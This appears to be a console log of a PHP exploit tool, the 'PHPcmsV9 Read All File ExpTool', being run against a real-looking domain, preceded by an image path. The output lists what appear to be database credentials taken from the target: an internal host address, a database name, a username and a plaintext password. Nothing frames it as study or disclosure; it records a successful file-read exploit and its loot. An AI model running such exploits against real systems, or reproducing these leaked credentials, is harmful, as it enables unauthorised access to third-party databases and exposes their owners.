 D:\web\www\test>php phpv9Exp.php open.189.cn
***********************************************
* PHPcmsV9 Read All File ExpTool By: Return
*
* Blog: www.creturn.com
*
* Email:master@creturn.com
*
* Example: php exp.php wwww.phpcms.cn
***********************************************
Found it! :
HostName: 172.16.1.200
DataBase:emp
UserName:emp
Password:ffcsemp